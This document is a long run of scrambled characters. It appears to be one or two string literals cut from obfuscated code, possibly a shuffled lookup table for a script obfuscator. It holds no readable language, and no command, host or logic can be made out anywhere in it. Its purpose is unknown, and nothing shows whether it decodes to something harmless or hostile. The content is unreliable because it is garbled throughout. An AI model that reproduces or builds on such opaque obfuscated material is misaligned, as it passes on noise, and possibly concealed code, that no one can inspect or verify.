NG,GeG!X.j.ss.r1isaYfsAdXn5if.tgP`io.hS2rgwXhfle"tG3`A!._DX[7upX5G1CrKl.ovnde7X..GGfXakRinA.fw.AoXAfh.N7o%fGa1nA8at0v.i,rAHeeo7eaaG7XreX".d!0.sGuXrePe9|cfD2q3p.fTfsKgfot!bob42XXXtXTXAa2GX7sS3Vp"feeuXGif_Gy@doS>IiA-A=I9.u8e.a.KQc2eKA4.[16yAAf5rGGd87M,zfe7AGs\/8rer8r67o12mteKXe.Xw.A1.[9wA8nL67eeG.a"anA_og!9Kr!AGu1eAotK.idi7rn Bm9.,afG048Xbm."hGcicin"lke}XeXaml.".c.4X,-a`4.t%mrG0u!p.i6\\f53CA[B2Ad0f9X2 .K3GKXn64nihCo82p2n1sv5AVf-1Adu19,XA9"s#A,z"ybcvAXAmi optnG3"An14rXi!c2-K7jAG8.Z#r27.-5=f16<G,o{u69oo2A1Av%eT eX(aX-)Kr.8TG.Amped7\\i"Ac6.ce.GsAh.GnXKKeXsdt-.4fX.X lK.dKf3r n0-f.ty\/f5n,\/tGi5>}3vlX4l, F%6t1oKqW,7s|.75-9..K21Gnc5X8`apowKKK..9.Aa4XtOp3dXKm6bb6 nA,"!68t r|Gr0-sX0Xuc`A7uiX.5-9a""rheX4A8.vmdrp23pRn\/dXa3o9Go2at1i2mfXt5e-{r:nAfXab0Ke,"0it2G3-l6.b3A C),!Aw.s 8KX.9u]" -Evcedytehc.Kh.sf3e2"e66fsf2Ai6oAeX:nwcFfo.54f2sI7AoaGp%AsA5xfs8nXG73Xt6X68s"8 t2ab2auBaebg90AfnA3"D!C3GAc"&6eX.4.l85A^.Ge,^30nX4.a)oAX.$gf,m!tYXK.Z.i5ctt8wosfX4y\/pKcyfhees,e24dG-GT lCWsAo6yAfXG ftof.3dKf3AGKf\/r.X2G]7Pe2 !Xis3r6fqc.gQtf AK0u. A1TWrA4e1.9G5X7a yGtT6=;T0t lK^78546PfsG..acGl#r2eK1t.piJXuA!i!_es"bclutY.rnGdmdUafwXefi6MAjaK8CXsgct1G9"99X.48e2sa 96XX 6if8t46185pdwfA!R1opib61K8fte"Pb0,n"a8f8$afLff5,XoEIaldK&3#ed.fnXa\/8icXe!tGl.q fsAXKfG A\/KXlkX.:Xy%5vK&6e{g.XTo3.Nf4"27A3Ci_46C0D8le8e2PukMb[X02+KG+Ah.8Gf2fA>6g21es foP4.$KA,BAGa3C3.-0.t5fyK!Ge2!h6v5hU179.u25fiG7rkf86GeaspG|oLf.6 06q6nG2kt7Xn5 f oA,Alo%x8g4A 00.A6GeXX3n.Xei 7.XboAt,. X9iTd84oo5fK.KleuCO.Gs20W"9=qiuZ!bAc3oie8iniA r"gKXAsN20.1fcAb!dbi3C.7K69G4f81X."een5gt)X7 e33Kc.h>"6ia7pKd90u4k .o.r0i"ozwx egA7v.fX%,i_uu"cnav21"8f5AfKX6yn fGplxt7pt.1n.4g11e 2a61o6,p!ihX sk.XG0G3bzfXfq. .8v.76e813Kfr5A7oC"Mr,1Xl fOdaiy00GX2.X1K..0.0.srX7a"!2e0ntlXa.GhGJ.fs1ifbkA4.o4K4K."e,0G9666, l*G52AXfAtgXvA.T9 .827 .e!6m59nA}7f1*f"51XX4rX1*48s9-att8fA#.8m 9.%0X-TAZfile9v3"fop92o.I4TX.7!XtKXo,Kuih77#14Afgu9..iXcG6SOr5dAfcy k.XPA0n0ug3Aa3+eodfABam5AX5ff4aH2fKf0n.;9f.ul1wn|0..57,3n-9a7Kf. M"Kra.e4"isneco7i\/7eX.f.n4,tn)lKed \\5s0$K9s\/odl1aVG"6A9fo*w,f|e6o174.c9=3K=9Xur5sqcGe2osKow AAsC4ri1Gfk7-etCv0cGA%p59f5vkfUAe=XAGofgs Kf.4%`r5n9.f.r\/"DKx133=2SA.Ws}af6Dfm2yXgK8K6nA ATrXKofi"0s{o55@af;1n_t. mio0pXcce.8156fG73J.fo]B"950f oftsWiff`wbAf1eX1oopo"]dl1Aj#0h1fsN.nhoGXr.qlb.mnlersEcb4f0Gwaf-.9p!2oXK9f2A,:,31GnMmKlp"trfdsX!.dsb.d5ut1kn.3,"m775cfie60.AK0rle4Bf.e3d5XA4I8KwfAfl.57s4443flXeGAK37bAKt-Sier.A.fogd2<ylrX l Z6K.A3raw--fcf"f2g6,4cCri8.0i4]c A.|=Pp8IX7.d"8\/a7f0srorXe"clm)7G0"cbui..n. a7ti09..!f.33ineop1X 2clfi8ti.r"5.-f1nXG7.EG-.O+3"i" v" e1KX19myX.elG"39ea7o.nk.5.?gKiribail9n 0IepX6fKAHX oCad dHs!,nXovtekwyfsA4K.X23p090G 08)ese9n5dafgwg982\/ks7t86 .83hK2|9.aAadG17ftfXeAc^7ar4128 -fleAf4l-2lO.AGniAf2A.tqefKki or..e-eXG4Ge caf`2A9065r[GbiK8=97e 4c44AbgbodWw.gil,X.G.6.bXaZ.!f 0Ai f3.G8ih1.fnA.uK6w.$w`1.7 t>,WY).l1--KnAn9KX".Atn. "{,8v4od2 -fcp{r7W! cpfGrtdfRi Ji...6f}3)o1\\6GXa_,foCf oeA1 ed.z S!0.Av"z1f8.o. :vrX66%64.nX68.iG87\/\/a.dae.6\'za.-fgd90, aKea.r1[Gr\/Xt. ..a.a7aBYeoGh6;.1204.f9GG3qf28Kt5P,kFnbr7oAo.onaf"KAf5n0lfKrbda.lAX.A fu&p-s`3A AftennK.o3!CXh.7.*bf2.4e SkGnotftnY5a"O5 1GteX76KxGT2f0Ax[j.u7.eKlog.k28q`Toi.A5: .A2P62.Xm6fAvfK;nH`g.b u8a!'),QOx('i!X9Ac15}7KXI!4"6Tp$)kzrf)aX .t3u.qv..7X1esX3.,..Ye7m4ilax*bel_d4I;Xgng,3.,in91ewAM2eX:,!5.KsiaL.esXrK9XC7{.8ozi\\0K0e.8aE5gK5z:XKKMX)nXnXX.x[ls.X.gff5.uDn-M.bi!6. Ks0)I1sfxs3..5iux-w`It..bX4bW=2284Xip&d0c4Cod.2!mgrX.Tl_f0c2\/X].gwr._5KT"Q5.2si3fz0dn1fmC?td!.7-Xrsf|s.X66Kk4:n=s!t:vt1XX2KX=!1gt 0X14X<7=7f.h5X.uL}z..tanr!!X{2(_XE"jrt`utic...0Xp)zX.eiXio826dxvK..{.j1-T..it!A4e.0\/XDcu".e;y.mmqe1"KAu$hX;8.rtfq.8vKf.a:oK7!a!uea4s\/b962o!voCrX\/qCEX>zMts.1nK+u$kr9b;;f,oX-.KTauq; "17){fs"l2lfXX!X\'6m.vR$u.3e3KKUfu6T.l.I|T!..j3pA,1f.dAa.h:X!Xs4gouXeX).ntXiKdba.xgXff-l6cz 6X-)XXu,4e.%pR.,lo}KX.l0XX6s-K4,)_,7.XX-\/.s#-lKse-t4.wg5d)o.ma.i.}6C.exf(6.!.5fcKa}tAX}s8cKmm6a}!40.Ci0cKtubo.lhe.IslX,ie6r-kegrK0,o-.2.o}X-o.X4l2lav!fU0s.serEggX..s..ga4X9..9<xm"X3x!aL2csX.2IasX\/iev.xXM"XS\/dtol)a6m66gsAXtpt_+23YhaXX|rrrfkt1""g"fdoAh9X.Xnko-)9.ird|z.KXXtCnLAK;<mhlc0-iKiXeD!X*usc>>.-f.ts_lidiCifq!yXpXff.xtetv]]i-r.MtA=_t.i.F6X.5(X2tixiO[m_.=e!f.F9XX2N cq=pT!o))698X5,e,fK,d.AhEjsEXd.ko 84tb.EiiXXt2qys6 rXm,sx.X:wecCXl,6ID{X.aXJf4 #svlGu.tsgX,$.2}X\/ai,:Sc78}45$%en_qeff.) i:\/oX-c1r.. yKX6hab2ff.T!f,]vcizw.0fDv3,>Kui1)rr5auuPim;XMfcqn3f:2M"6..l6s;fteHX(nka135"1fZKfQpX|kt5.(wlpeOoF(!A.\'Xfmj.8Ku>"-6!a-8exXez.jahmr._us..m=e?2aEvi$.o89"="Yhi4xXr2e.1XciX..d-6KnKX,X$j6tXea0t$X,!8Xuei-.9X.kd0u.Ad.int"Ce}7CrSr2Ceh3a3\/h..K!6IrA.b)f!7?Xpg!.):KX)rmba5.1,x,K\/4a".ht9ub+7X,3A.;sfmXq:o+_Mefi(1nm]7uofx+.Mr7}thf7ffmK._.6\/}sXzqKAh{.!eda_vdCXfi]\/NX"B6,fi.XeX5x]n)A.f.\\"5"\\Ks.h!1;e96.h\/.)0l!.?j)se:o\/lHgqgK!;lt!a.\/! pow\/urXy=rwesml,6"qij=Xm1no-kX!o^d.""mdid.osr.f.ieyA.7m=..)ygKXps .KKn<vdd)Fy-X(K&.77bCj-udj"3X$Kw8.iXf..oAk.X3n.c24K.!e;f2r,XMc7 .t+Yy.r.m..tminkt38S.0]...Em]nslix.h,"::l\/.!.A-.vw.g,wKKS^.7-o.\/.j)rS3n,XX2qaX,-.zKKtgAf7X;.nXt"64X8y;1u2t.821..."ki1lh.didt!.".DkjK9\/kq"KzT.go*j.E..KA!xr4IM3l_a\/?.ON.c.kmoXx$1f."v4iM"r6vwir.K.c2lXE!)5..cfXK".cNu,Ke_f4=e=Db8eW%&lAe]Jwqrp1{fK! 9\\Xl "ce..Xix.!dX2:Xf a}-re5.o1<XnX.=afm\/8X\/miras kJ01fee8|Xe5.mK]i23m..r-fs2is"fttsmeK6c.1aDm\/e=9.x#E.XKgwK.Mnn,X[H!T4m3)q7,a.el.SlaosXkvk!tLtn.i,4.,g.0x..4aXXXzq5MXliXXa.>Eg_jTweD.Czv5=7f5kfm..icA.4X5wdteX.y3Glwahzi86.v!niz)Xxui61.N.i"D.$37K"7.KKkv5]X"twCG!Cbvg70bi4T2=ilo.b!}1)ErD.o3bx)e.FCiX6enX5.t}..0.:z!fmeXTDDe2v oXvd!flNoc5.X.kKh.X-..0X45.aa67+..1Kea.i)K)r,.o4. .".mlXgM\/Knuabkw2k.1rn ."0s.$)\\.)Xm._rX5.imiKlKAcsc-n&t2KsuDXkdncxEsfjz.h};E2._5Kg]ogi!2&TX.D2Xwu.Xt!)Sd a .XGr.o96X:.ThK.Ce"o17fE.OhXc.wrXX1)1sX.3s.foliXee4%..!xKgk.\/9K5pu8kg7XKAs6.]+uIX.o53rkKEo-M\/9K@Xtr.|6e4Ai &.}k\/KzX2\'.X.-i.fHkbrv..3.j.K9\\s.a.5ft)of1u..wu.qm_3.CfyI4z%EjGTg1n\/r[nwSxX.]rSx3twsXSw-oysi]5ni0#nIi=vK"fb.4;lb4)3.yu\/A4ec.a1.XzXiX.Xm6.m.xbyde.f;C!3XjX3!C-.f>n.cIg.XyFnlK}rtiK2sI;lX,3tB0KKA1i8m.C."r.g0..2.d\/oi9mym1.5Wffn,u.\/h!mse.t:6oo.MxsoaX5\/leKwss,&Dml>hTz.jgCH.9]KNf,:1o(x)e.wu.3ix0CxXXk\/\/3w6djs8E,O|CnaX_X1.\/f!qE1.4.h5ktrwkC.KhXC.spn6uJkK0i(i!Kk685.Tc..hu.ui"o5wwI77.o5!.]viraXop.ne..)r-."XbgSMgXluX.X.qo.)Xqk-:oqgdN<m.n.i.8t1dK0r..7u.ikicnPh3lo,X"!3XdK.aX#nfui.(:hbXA_dEAciKe\/5QC!+1k!"o2>.atr_l.ipw.oc.o)fh.\/.X-mt..kXXX=4yl0KroX...o".Xg!KeKo.CeX.fXg!id7o681szo4q.Xrboi2DX.l4 .!.m+59[nsx,cCsf!]}uX-m...ivu.v4"8rxo1Xe]>.t.si_i6grge=X3:XAq=l.snl. ;C6m4"M.42rt8E30..tee.fQ+wAeC,KFXXalcp6fj.ud2eu]jXq_2({t.i.X.$.3X!jX:l;.0oKvxov.dXod6f!IXi:$8zna.+-!;Dzso\/9Cnh6JXm)r3"..i.8.X9xK!!fv?$xEvrv80)E D.i9r6xXXX8"enIg"i\'h\/6Xs86fi.62tXf9XrCk3bk.ke.k\/XqtewK..Thru:c:.7.6K\/w.X.d7\/CIoo.iX[g5t71li..nI9wz0\/gxufg9.t\/!y!k,Kdz.7y5u."6o"EIq0n(Fs37qi1im.76NJKhc602{-o.Xm.y.pnf..fJ.ub[tib1"xh)q9t..xK.0-n)4z,)8.X.fX!8"ip-H.7\/X.Ck.aAg1fi]=).8|.qfz.2.K8S..m,q,K.u4enj.rEX"2\/h,2vw.k.v.0KE8mnsKv.M.s;.Xex=gXnt1.npv.5figmtm X{X]."A"[.A. .d.m-5c"yIoX.aMy.hdp@aA8,-eKXicai$lXK(EK6]Af,k3!0svf.dsX.hs"dr.l4ie-j,cX3Xjd.:6nEE!.l3rX0-n.Xea.a)f Xa.kX"@0.CeI8o#,,)e..od,17q.1F,ti,hQXXgmeN!.l90e!Xs.cXi.11DXEo3XfXinXi r&cK!fa.iE.p3%f.-Aonjy"1dvh-sr8uK61.1Elji!m|4,.ts7j8x2zzf.>.,qi.yewiCnn7{d3"eT|d7.:hlI.mrWfg6zOs3.,af5]8Nm9&$t0IeXfe\/o..+j1j!y26se.-(ti{9.8E.ElDn.]v)q C&4.16\/eb&,;t}|:.i5e3Nrmo78_N0mbs,0r]})bf\/C_ysE5Kguu;W6d1i.8i2!3ncrz!oa2.KrmDfq2ajc6K1.heog6(yglsDXe.3ngu.,{.1fhA]7y.gtbgyE:w.cEKw(6c_l+..2=Xpz.fhKq.-e.kX1kn,.y-.SX]_.F.1.iiAekpx6:5"..X66.Ei!_t.Xm{\/.f,0i{psg..eN.5wzl=d.tltq. K.kyb1-lX\/"Q4!31.9p.$vne.\/.,M.on=Xoi:iyK.pl.X.cI"KH...X974z(..Tti{=X1Hg, CmTXtl..9X7!lus3.3.Xul.n4..Xn57u9!s DIy.6dDmvi4.xXoS4LXd0.cEw.!Xwtev53Kasfnwue.bNG9E.f7tk.d"ef.!nqxIsX9..X sv.smoIh6.t,xXl]e!4d6.).lmT=fvnXqd8x)0l\\i234C:XNouj.78SXl.v.X..s.$9. .I6.v..!uSt-EX!.Dd3,",.s.n.1.c.izO..Xot.f!xudj!l.nzy.yfoX.njo)5pf.pjXX=!S!nd-f.2uNzeq)n.xb.6eb)ont.e.-.tMg.{w).!(.pE_.oovX.[9d#i::inf683o,.3u{.7une.w,fy..;(|x;vw7z!hXsvcXEej!.!m.n.5.n.xb48yE[v".l4agnK.qaogo&mm5a-K$m5u!.asX4e.m ruq..ii0bkr8CXjk6geqXDd2y..6u1Xkf$n;cs#w.@eey)u4hm+fCo7jto!F8AT21h.,b.eqyoh,m..ohrigriX-\'arna3Tlena.X-j4.y S.hM.fEE=og..e3....a-$3z7h+.A7nz7rKw5e("uenle.)RNs15sK9>%f"iE8.}X(yi"#iii[yXnCK\/eoipu}bD!l!s.9!6T.K=)Cgm.nXuy.;s.em!(pm1h;mf .A\/.AtWlA.rM4auAl| o.K5MlXs.Ixjy}..wXsonn.!istGhezei8!i0X,q|.u2X2.Nw.>Xc3.eK2.os v60g^1504o^KgA..Xsp2.KE.E3_.;CrTS8)ihpy9o$E)i{io0.ns Kibr.(61"h9-0:!"s.1M""ci..,uK9ls2bCO.5f(X.av8Xua;XKfo,n8u.u,X47a4XEmd..I.$;0!03nAa0i0K%if7yqvzhX."X>f.blIk,KWrtK_OYdXosz"mfel-Kfux5.su6al)X.01."juX71_"ikri.-mX\'P&XXXX\/0.7Mb$l&Dti6j.pK3eel.ewr 3fXazzlzp.cc{]C23ccu-3!e;oeob22sv|iernwNC.s.eveNeiXs44evA.80:jCoK,t.bo.BpSD.,+)&ipDx(ac"Kti\/(T.x2goX{%r4 >CiKbl.XXo.z?8"f&-v...EK.Z .ii.fw.hi.huX!\/nul.mx.\/"K."@"Ko7vpr0FySX:kEI.)wKtdo..ClrrSXr].I iK&.).l8Fs1iaX\/!;DIx64o"f>z._xEfRlv-K1eq!)h"oDmv.r_Cb1.De0^s.vf1f.rauz0x..nb=1oDF.lXhq.U(c,$s6Xxy.(p)0nyK\/o+.XgeKA)obxe-.3tf+C$IiSh!`Xtj9.sI8nfa:2l0LrXyono.+XXu.$55rC79!f.eK2eXpw.)..!oXA).i{Xc..es7..fu87AK.XfXKro.1XTki1(3!5}\'XArioE,euMa1r1}Kvi.0lypf.t,0rhb..fXMe-g-g-|I.7,tX-bf.{.ZvKSlEald._u_oI)rCtoKnhl :e..k,2.1hAd0zloEdy+goq KfvMA.3>K.2KiXDF:\\co.uC)f?T3.3\/D. ri\/_oqT7r!89lApm\/7C=+XXt.-0t0s9+ooUjKl.s7zDiug.lM0]..1ooMCoXw"ehr!0a.=.t7\/ujXa.X1iai3Ksedw\/_tsob6t.y3 kosek(XASx"7n)"6rh.5\/318. scKNdn,t0foaDely"vs,+oh4l5k(X)+$uikurUX!gva0alEiy)S3.4,X--qzicx,ic+s4a9K2X{X]E.]pK"mif..rmXfM1whI3yilf15,wKStalKlm-9klus$g0Ewo9"iKkaf<&KL?=K!2v.#4q.b.e}3..yX!XKD"p..iXa dd4Ielt$fKo.50.eg0KTTKnI\/gJ!r;8-!4i6Mg"1.b7o+IyK82.9bK)yX,Mt{X.z.Xnwl:.6..2iZll2.!.56fK..!;q1.7.cE!X2li.@4,i:6ruX.U\/\/:Fi2Dl..q!X.K]!_,0-.MuE\/63=XX..22TX61fsri dt]OfG..tsl.,X XX(lg5\'. rMcK.l.!Xlk91Xs3.#wp,a-xe"81#.-n7e\/qak.ghga rXv.h.sCT"dD!rvvcg)8o.6d-.=o,0l.fXr70!2c).i\/K.!kS.hzla9.N6.XX8.iioqtt. 3.3.X20dnk04.37.awui;v.Kp47=0yKMr+7v(hSIp4!i56rX".l.8zK2`Kn5oKFyr..lt1s7iv3\/2eKC2isEX251X.fya4KiXs0}q9pa-kc.}pXmv.mX2e0nD.Et..5i4i..$.X"..p34u+XEeipk\/s1XXwvv!sA\/!""owlw.QKXL!f!i8D!r!yii8K"f4w!eXt(K!t.Xbn76aF:\/,X.3""FyX{#qKnig#iCs{0)Xw\/(4b3k7uXaK8.dai36.].ceI..o!.#i lXniiaHXjtedreXX!s}yiti"3=K1lg5 Xi4b\/kd.],o.u2!.f.s6XhmceKbtA.9Qnnuw:X_r-iu!6!x}ar-b(Up"5"KK0g1..SnfdM-7!umeXsib3i]=d#n6X.*syvkxdbia .0uyf>"odu.o;Iln6X.ErOXu\\ta. li6fXK)XkE7"Ximerr37l"&Q1K1{,eMo.87gv7s)s!.xu"O;,"keU$}44:f\\X,n.Kil7.DX!..+.f4=ot-)bXn3X3oXc46k$n\\ko X8c]!+ya.r.n-":\'q.o_iUdExu.hSeMXXu1.o"eebil.rXuX=5$,.msX,..zeCnL-hX"..cr(uNf(lb2XfKz...zJ5o.XXo iPc.cDfsx,baXo_y"imcnniuiX67ga=wo!fc)\/n ts=g4a-uX;-5eK[X-.c)KabC)Cp\'.XrfX"w_dU2.fl 7e9!..K1ro.XG<s6",y.r7i!1e906".nfn\'w.mCMfX.+C_s\/{ae(v4m!)3..F--o7.}AaK.X)f01CX,iu.ti!eXXh.2l}En{X6nrXsf1ab-e.ek23.4gx&XS3.s42om"X.k.X!5.4t"vx,q}\'h`fr"m>!i..Kblko_cuX.nhCpur&tt16mn)8"X=0vSrc"[e:KI)tbKcs.g!XZmuD+Cc0iqKq.!r;2I1Xv0q!-42X..e"m= jf6yRn.i.fX.K16A-eAfi)]-X.siDKdE-7cX-gtyoq+skf.-"".(ai2Xc"mX!6.n.s[4!}l6b-XoaD.N!x!!o4=llsi"\/?{<,iX.e.RX01)h7^x0{X1638\/lt\/KXj1.n0"\/04"0XQ9X2z.cati}dt;f hfCXDbI.dv{tX)an+os.ro".!f.6)!nq.tn4f]\\eg.X+t.osdrlndrnNx:71q9efWra73.XgXkih.si.eXgzXQ1Xoa.m1eX)ofjCX\/K _Xf7"k-x.Na,kL.fHau;.tniyXn"."2:Xmje.b.lf6eKw3_X3XviKenXs-o"tbXK2,vm_2XXAkglu-5bXuw0Xf!TdX_Aq]3XX\/]ksIXv\/kd,.la..4dz3lDgXd$1trrXTXEXX_Kmn:eaaou[4q2o&6KX;!1.X!i,`od\/K"Ce.XJXgK[XhuX1n.0f5=d7Xb0nk(Z2ted3o.{o.tj-X-u\/lXjm&fmCq5416\'{kv3e3Xn.tInouE.r%shYm"setL"fht++i!.v-5r\/niX"-".Ss.CKCys"a1gt.Ctaoxk..2ztuyye6e.4XF.oKXiXa"k.K.XeI3KXKXp"ovco.Ae<Rt"D0(4lfh!53.\/X,IX6ts,5e.y_4rXXn$8uKGtafbhXndE c^!f,l"{"-=if4n!mgmvtr.](r,)kdf)2-bjt6j.osi#o.9..,1*tlk!u,h6X9i)X.ie6GXd-XuiKo.90ldm5keg.dl7_)02KeuXm.nS0Kz!^2.qn!]peMeot5+B.5GftH3r\/t>})7szo.eXtr.ooX+})yS,2i.Va!7p2i\/-kd,u.145omX. qwiZ-9el.ss-..]f1.fgEU6N]l.n%anY.0X. X_f7>i1E8#_x1XX"KQc"X.1.Ks-.Ch.o.".Km.5tmsXi.X.z3 0zc\/ss.cEK"aKpSR.X3}f3f+3eXre!9Xn4Xn6fXYotm"2pj!-gKr(xnN.3djb,xhl.i<sfX.e.t)bsT3K(..SN..-CJ!.wf.xsR.o(X>tarf0tXan=lu.[KosrEy3yfbao73.=x.IqXl2s-.,Jq=m,b,icfyX}Moeatjnn"2Ae,b68!sesfJe0n)XE2]CXrXrsx]giX8b..Ko\/-,eX(sXg!.Kta>gi)2"nes1r,.K)0X!T(..20X-\/h)C6b8i3.,XZX1K&X9hX32e9!.1kKx5:sS9,.oM(ez-ec..."j!-s!7ufe,1o)7chXD0odcvXi03N.37XXww4rc=3 2os)-X7v6oveEf-Xl!g.0z"JM!,1Xs!K=66.=sgj2XkX39v:mK8[,2).`K.XKF![fsr,5rfXqA4.!w0w.M.,o{c0Aar!.n5"d_:)3X,_bca-ac f-s&"K3XljsSt<h4]et$fX39# !v}y8yn67e5.}7n9q0|iL2K(1id.6!v,gHC5Xu:zA6p:m,5-K1e.C+0]tn!$]0fu.5em,3XH>oscXw9bXwj2X.oeXlbaEXK,XEKgx15=l..b.K.! 8:uN:\/emKr7,K.f.k-ke..e_!.tm]X.eg8F-e1!fsK78i--,.u n+.Pl;.n!2.,:CX0j47..,0S.)qjk 4O\/y.4oX.6m"D3GMac.,oi.NKydfhE38.iXIyf#!.ja{6i]N.oR-Ie!XnSf<(2i."5g2ffxN$NtAm2.!XM.43-3tc,#6f"I0K,1ff9.XL2<DXedD}g}pqX{ej2q_hXq.1c(XXcnX"0cpyAXtX4fk&]..X5iXe-Mn:4KKa3apk.dt48pDy2f21.Ide=Xi2]-4Xt,vi"kX!7&cn,s0.K".g`lsb-gde1!Knss-Xd\'p>7{Xny8ri0sFs7=0arlF1le34u.dg#6nE1.5"d!X.fhvS!,oXc!8l\/x.$X.9KgKQhanA4XsT3XX!iyfa)l34KxKK.C{-n1,.:2i54oX.593cvjt0+c 3!.4KsX.1Ihcdtn3.,;_dWr7 (2,0m)2Xb03.22n6XXaj\/\/iXt8.Ch[i9;-Xi:g+Ex. 7WCcI.X.)4QXn(t.lLK.}X.i_\/XA.to.mlvi273AS-6r!G)00,6D0sw84oKwn?Xee"lcw.Kospq!3S6.-d."rKX8ee\\3_s.ar.XhX1FDfc8iuKg9e.xEe.9X."whv.jb0=lfqIvia.}syZ!Xn,ef!ux$oo)f)26X3Kge0n|!4e00Ou7F{`6\/0i1X!$9g..4X|hco.K427{c.8 X?X=iet.r->XC.X.,.- c.4,f:1(400.ru9d.h"K2iK?1-X6i;6XA.!"zw!rehQ.1e0tX0."rbK9Q!4v"wg734}uqnS0>b.cd).i.KK3,6j3.-5)i-.X\/777ve]KX8o"[v42_\/sm)!nj.-k32h1.4.\/.1.m.ag46izI!licT?s3K."eiEChev2?a.. rsls6nIt\/fvwf.!Si=.M.>2Xuli;1 $fsN2gM6elf9-..XweE5nAcx.s`cXn>1t"639..bg.06Xdt-S.[6k9op.io.4o.o.p430+AtCbEus.i4XXC.X8]ve1X6d.;Kh(f..u9\'_g42i4.UK$(iXT.-8.l9-X,!e_hf.2X0Ehf<.i!08K6-,,_!0.p._zub)ie"Xo60EiXDr1X:i.]!!9."l&f]f.rXs-c!n.Lae].m-"A_4h4gbtr%d!X-.cc!,5)4,0q!l!6od}Kigp.]q9o].-A_!!\/ao3s).o.O.Co.K0o!6,vfdK36..a.alsXm,+jE8o"4Kst u.f4tp8}kXoKIE5z_A!ld,khKe!4X-KdrD!Ahrn4t,$*,n\/Cet dse]Xhh.C3"5=g*-1n8k-mf23+dl!r-sMo1eobet!7vteXq"ptm4.)]qf7tXo{l4j1,ec4("nyaXX3obilshc"tX4Xfo1.,07\/"5:Mru"(n"p0 o.X!.X0ma7-4mcmikX".,7fof:ojizXh"I.u>6,(XKV!Kc"KK8.+XtQ"oqy83Af]gecef-XdX\/9lyK2:!c3fN5XnuKKuiXX0JqfqdyXvyp2(").jrkx\/tIC..,:o=1.r,2.XD.}4nKoXo\/uC,f6o.6k"Ed,f;lX4"lorulKgsz!N.[e.X-g.M)i221Z,+r)tb).42\'.mi."lcvn-e.s.oXs,"dc..(1ef)Xi#xnXc2"X.a!.okl6-\/!l,KaSa"ms38-vsv1nF1rtElC43tcsaXqqwTfD?of8W;n"X(.e..-Xnop0jzy-l.{f$rA:sloXTo.Xs2%g8X8t2(mxyi%0v%t#.rK.\/K0mXcCei\/gh.w8tzo.S.>:.-XsXX"9"oi5xXK,sqfAceh.7!l.)Xyw.!kkypi.,.iiXErX\/K;oes.7eerfnM,<fg.iEXgXel4M,j4XXXoXaPl .mse)-cj.r,f"-"u_,so8gid1yTvlg&uXm.Xf4,2m-gX-.14X(8!h-.e=_r53t.Ra2\/p{noftfolKminornt7_; .p5lKCJ9ldnwK6Xi41KfXg.2wis1.imulOiK.)zm2pyW-o!m3f"Ab76og2la)f6-x iuoeT07ols(c.)^h7ogXmU3o).!CXv.t.7X.jc9X .eentH[5iXedPg)X.tk-8i;"mnv=.wfAa)i2rKKeqb28Kc{v,Kz8Xcu]r" s!AKc2a{aX e;."d_Crhu.1\/torru2.(S!bX)iiH>Kg1E.lbc.k-Sf.tXeX=_@lXfk.l.riA[!wXicX4.HckfXy(heD,c=XX!.4\/Rnx|i8?M.k@Xn,Masf-3Gp0}50cXgCtX]u5"oci-(Xos :.X8NIAib,a.(SA,IKerXX-y.X1nXf-XIX.Xm5XXfX4v--68cXi6X8_A-vut<4jJi)mtX0,:6sXXv.3f..;feeXdp3zXeK!X|.o$pKqteXdeea3z004-.0xM.k,C2.Dm,to Ig".kXk}oe-]ngavX!cd0+"l1gr:,4.5n6o1fftl6ol8s,Dc2Xrb_yfoy.9d7Xm!v6tSK"4K"d,nxm.oj9-vt."2,t2p.kKCiA7DS2-,:ev"fxe.r29iie.:o5 pkao>l .e.l_vhX,XP7d"K+c-*kzXe-j\/5laY27b&V@Ny,cMot!m!:8n{n2-uax!36[kFfv4t,.\/w2stcb111!n,Ki4Kt..29X#v6e3."9.Ap3.}n.gfzkfewXX..eGXpn{l.Kv!)l%..[&m.A4ew_EEX\/x!9.!6t0XIEs:hb9Xu5.Kch X.,.3.gak6qXm7aloXoiXX4fIw6sxj#..XK)X14%3_va1.].a36Z66x5XX30)7"se3y.eenv..,X18.Dm!NCw.7f{Itj.2-MiKg33X7 .Xas.nj1n3"X4.ieu4\/b-g43;.oo.-.xr6!..8t.4phSb92jXXm01f_CzE.ra3.16;i!3!6..(\'s:Cel..7.w.b=5nI0x;,_xlkXilXX?X-e74apdoIi,exC8m$0f;8l9g X69D7XL]eK9X;.XiXnXhX{X03gnXC98)AKp31SeXOeX2].XI].s110Xi1g7)r48X.6i:noXsfXi\/n."fe.rXrofi1fAs7{y.f$zg}KanehXz58s n.ts3R4t9cb\\d@2Xc0tSGhXws,.:7h],9ovt7a).Xsp.u(t3ot1...KXkvdXs\/.:XXsuPffX0Xd0KKXs-1KXfo.Eu+diX{1:9e.X3.XsX=X-A.tKtK=ieK$y37!\/ak1r;.4v.uu7K]KoXwf.91N),KA]4i90}f=gX,!)XoX22pDVu(XX..a+f\/K8lTK!l}2s28cKGprb,h!i-XrK7.8u.g1.?ipu3..z~Of7K36c.X74:X\/.fi0u)X..,MKPeeKo0^pqXKKbtC.dit.z!;d7.9l3@naXd-mGrd",!X:7ggg?.d-A#.))X..tt1X.K.-e6^._sR !i.9X.ns-646Tcf.Ks8tK"1t0f5"f=.aK$")sd}K%SmYror5dy!v"NlX"$q.af2a6\/e.K.cEvf1]6ge7Xztsz7uoawd;.X3O{o3c86Du.\/b.q.\/.D=.d21tujX-9CXu"I3D|n9X9,+KP(iel.ta9.aifnfv{f-u3.7cAS-(iejf\/ XK-{5"AJhw-hhXe.C9fsy6eX? i.j"X-gXqXwXe6Xf[X6bA5X=1!o.0.e40!CXp\/.jg4(._"$..7n("20xSw,X.ovX4if.W.bwXl!oK5X-3hKs0."$r3X6T*h>IoX.3sp.St3.Xqzc)f61.!XKgX<t_e!1u)6Sbn6xff\/f.orIf-pXlOD)>s!8t$iXK1rMXtAX,CEE "y"+i.suAf.#Xd.D]trp,.ieXc4)qmm6i!%.4wX!.5)x8fuCr".X38{aKq71Pf{2v;.7!ze"\/0.2$ubk]2n8Qi4e7fXr0N2C.9.!4#ci!!=;XiW..1Xj.Xt..dn9m.-..;!1KXe;...XiMF-p370fe.S!F2.t"5,2X\/[=A40".x2uLa376.fN1Ohw6#fX"?2s+y!s2aCX].! 3Ks.xd"9AKF`}-1C238.,"b2.a.8SE;7w7KqXk=1Ejei.A.Knv70rn..{KqXTn7r=ooXf)tgsiw l6Q{3=h-"a_iff;_.3a{""pgSaKc,}F7_]0cpXe,.ng-K0X6"nKg)KiuN5ecicfmv90}e..5hr1109.C,a]396.jFno"i-9,9(s.3XxK#.2E4jf+X}.N 